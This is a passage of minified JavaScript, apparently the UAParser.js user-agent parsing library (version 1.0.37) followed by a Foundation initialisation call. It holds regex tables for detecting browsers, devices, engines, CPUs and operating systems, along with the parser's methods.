]?([\w\.]+)/i],[g,[p,"UC"+$]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[g,[p,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[p,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[p,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[p,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[g,[p,"Smart Lenovo "+$]],[/(avast|avg)\/([\w\.]+)/i],[[p,/(.+)/,"$1 Secure "+$],g],[/\bfocus\/([\w\.]+)/i],[g,[p,E+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[p,O+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[p,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[p,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[p,O+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[p,"MIUI "+$]],[/fxios\/([-\w\.]+)/i],[g,[p,E]],[/\bqihu|(qi?ho?o?|360)browser/i],[[p,"360 "+$]],[/(oculus|sailfish|huawei|vivo)browser\/([\w\.]+)/i],[[p,/(.+)/,"$1 "+$],g],[/samsungbrowser\/([\w\.]+)/i],[g,[p,N+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[p,/_/g," "],g],[/metasr[\/ ]?([\d\.]+)/i],[g,[p,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[p,"Sogou Mobile"],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[p,g],[/(lbbrowser)/i,/\[(linkedin)app\]/i],[p],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[p,B],g],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[p,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[p,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[p,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[p,F+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[p,F+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[p,"Android "+$]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[p,g],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[g,[p,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[g,p],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[p,[g,r,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[p,g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[p,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[p,E+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[p,g],[/(cobalt)\/([\w\.]+)/i],[p,[g,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[v,"amd64"]],[/(ia32(?=;))/i],[[v,Y]],[/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[h,[m,N],[f,b]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[h,[m,N],[f,w]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[h,[m,T],[f,w]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[h,[m,T],[f,b]],[/(macintosh);/i],[h,[m,T]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[h,[m,L],[f,w]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[h,[m,P],[f,b]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[h,[m,P],[f,w]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[h,/_/g," "],[m,R],[f,w]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[h,/_/g," "],[m,R],[f,b]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[h,[m,"OPPO"],[f,w]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[h,[m,"Vivo"],[f,w]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[h,[m,"Realme"],[f,w]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[h,[m,M],[f,w]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[h,[m,M],[f,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[h,[m,I],[f,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[h,[m,I],[f,w]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[h,[m,"Lenovo"],[f,b]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[h,/_/g," "],[m,"Nokia"],[f,w]],[/(pixel c)\b/i],[h,[m,A],[f,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[h,[m,A],[f,w]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[h,[m,H],[f,w]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[h,"Xperia Tablet"],[m,H],[f,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[h,[m,"OnePlus"],[f,w]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[h,[m,C],[f,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[h,/(.+)/g,"Fire Phone $1"],[m,C],[f,w]],[/(playbook);[-\w\),; ]+(rim)/i],[h,m,[f,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[h,[m,D],[f,w]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[h,[m,S],[f,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[h,[m,S],[f,w]],[/(nexus 9)/i],[h,[m,"HTC"],[f,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[m,[h,/_/g," "],[f,w]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[h,[m,"Acer"],[f,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[h,[m,"Meizu"],[f,w]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[h,[m,"Ulefone"],[f,w]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[m,h,[f,w]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[m,h,[f,b]],[/(surface duo)/i],[h,[m,z],[f,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[h,[m,"Fairphone"],[f,w]],[/(u304aa)/i],[h,[m,"AT&T"],[f,w]],[/\bsie-(\w*)/i],[h,[m,"Siemens"],[f,w]],[/\b(rct\w+) b/i],[h,[m,"RCA"],[f,b]],[/\b(venue[\d ]{2,7}) b/i],[h,[m,"Dell"],[f,b]],[/\b(q(?:mv|ta)\w+) b/i],[h,[m,"Verizon"],[f,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[h,[m,"Barnes & Noble"],[f,b]],[/\b(tm\d{3}\w+) b/i],[h,[m,"NuVision"],[f,b]],[/\b(k88) b/i],[h,[m,"ZTE"],[f,b]],[/\b(nx\d{3}j) b/i],[h,[m,"ZTE"],[f,w]],[/\b(gen\d{3}) b.+49h/i],[h,[m,"Swiss"],[f,w]],[/\b(zur\d{3}) b/i],[h,[m,"Swiss"],[f,b]],[/\b((zeki)?tb.*\b) b/i],[h,[m,"Zeki"],[f,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[m,"Dragon Touch"],h,[f,b]],[/\b(ns-?\w{0,9}) b/i],[h,[m,"Insignia"],[f,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[h,[m,"NextBook"],[f,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[m,"Voice"],h,[f,w]],[/\b(lvtel\-)?(v1[12]) b/i],[[m,"LvTel"],h,[f,w]],[/\b(ph-1) /i],[h,[m,"Essential"],[f,w]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[h,[m,"Envizen"],[f,b]],[/\b(trio[-\w\. ]+) b/i],[h,[m,"MachSpeed"],[f,b]],[/\btu_(1491) b/i],[h,[m,"Rotor"],[f,b]],[/(shield[\w ]+) b/i],[h,[m,"Nvidia"],[f,b]],[/(sprint) (\w+)/i],[m,h,[f,w]],[/(kin\.[onetw]{3})/i],[[h,/\./g," "],[m,z],[f,w]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[h,[m,j],[f,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[h,[m,j],[f,w]],[/smart-tv.+(samsung)/i],[m,[f,k]],[/hbbtv.+maple;(\d+)/i],[[h,/^/,"SmartTV"],[m,N],[f,k]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[m,I],[f,k]],[/(apple) ?tv/i],[m,[h,T+" TV"],[f,k]],[/crkey/i],[[h,F+"cast"],[m,A],[f,k]],[/droid.+aft(\w+)( bui|\))/i],[h,[m,C],[f,k]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[h,[m,L],[f,k]],[/(bravia[\w ]+)( bui|\))/i],[h,[m,H],[f,k]],[/(mitv-\w{5}) bui/i],[h,[m,R],[f,k]],[/Hbbtv.*(technisat) (.*);/i],[m,h,[f,k]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[m,s],[h,s],[f,k]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[f,k]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[m,h,[f,y]],[/droid.+; (shield) bui/i],[h,[m,"Nvidia"],[f,y]],[/(playstation [345portablevi]+)/i],[h,[m,H],[f,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[h,[m,z],[f,y]],[/((pebble))app/i],[m,h,[f,_]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[h,[m,T],[f,_]],[/droid.+; (glass) \d/i],[h,[m,A],[f,_]],[/droid.+; (wt63?0{2,3})\)/i],[h,[m,j],[f,_]],[/(quest( 2| pro)?)/i],[h,[m,B],[f,_]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[m,[f,x]],[/(aeobc)\b/i],[h,[m,C],[f,x]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[h,[f,w]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[h,[f,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[f,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[f,w]],[/(android[-\w\. ]{0,9});.+buil/i],[h,[m,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[p,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[p,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[p,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,p]],os:[[/microsoft (windows) (vista|xp)/i],[p,g],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[p,[g,r,U]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[g,r,U],[p,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[p,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[p,q],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,p],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[p,g],[/\(bb(10);/i],[g,[p,D]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[p,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[p,E+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[p,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[p,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[p,F+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[p,W],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[p,g],[/(sunos) ?([\w\.\d]*)/i],[[p,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[p,g]]},X=function(i,n){if(typeof i==u&&(n=i,i=e),!(this instanceof X))return new X(i,n).getResult();var r=typeof t!=l&&t.navigator?t.navigator:e,y=i||(r&&r.userAgent?r.userAgent:""),k=r&&r.userAgentData?r.userAgentData:e,_=n?function(t,e){var i,n={};for(i in t)e[i]&&e[i].length%2==0?n[i]=e[i].concat(t[i]):n[i]=t[i];return n}(K,n):K,x=r&&r.userAgent==y;return this.getBrowser=function(){var t,i={};return i[p]=e,i[g]=e,o.call(i,y,_.browser),i[c]=typeof(t=i[g])==d?t.replace(/[^\d\.]/g,"").split(".")[0]:e,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(i[p]="Brave"),i},this.getCPU=function(){var t={};return t[v]=e,o.call(t,y,_.cpu),t},this.getDevice=function(){var t={};return t[m]=e,t[h]=e,t[f]=e,o.call(t,y,_.device),x&&!t[f]&&k&&k.mobile&&(t[f]=w),x&&"Macintosh"==t[h]&&r&&typeof r.standalone!=l&&r.maxTouchPoints&&2<r.maxTouchPoints&&(t[h]="iPad",t[f]=b),t},this.getEngine=function(){var t={};return t[p]=e,t[g]=e,o.call(t,y,_.engine),t},this.getOS=function(){var t={};return t[p]=e,t[g]=e,o.call(t,y,_.os),x&&!t[p]&&k&&"Unknown"!=k.platform&&(t[p]=k.platform.replace(/chrome os/i,W).replace(/macos/i,q)),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return y},this.setUA=function(t){return y=typeof t==d&&500<t.length?s(t,500):t,this},this.setUA(y),this};X.VERSION="1.0.37",X.BROWSER=i([p,g,c]),X.CPU=i([v]),X.DEVICE=i([h,m,f,y,w,k,b,_,x]),X.ENGINE=X.OS=i([p,g]),typeof exports!=l?(typeof module!=l&&module.exports&&(exports=module.exports=X),exports.UAParser=X):typeof define==a&&define.amd?define(function(){return X}):typeof t!=l&&(t.UAParser=X);var V,Z=typeof t!=l&&(t.jQuery||t.Zepto);Z&&!Z.ua&&(V=new X,Z.ua=V.getResult(),Z.ua.get=function(){return V.getUA()},Z.ua.set=function(t){V.setUA(t);var e,i=V.getResult();for(e in i)Z.ua[e]=i[e]})}("object"==typeof window?window:this),$(function(){$(document).foundation()});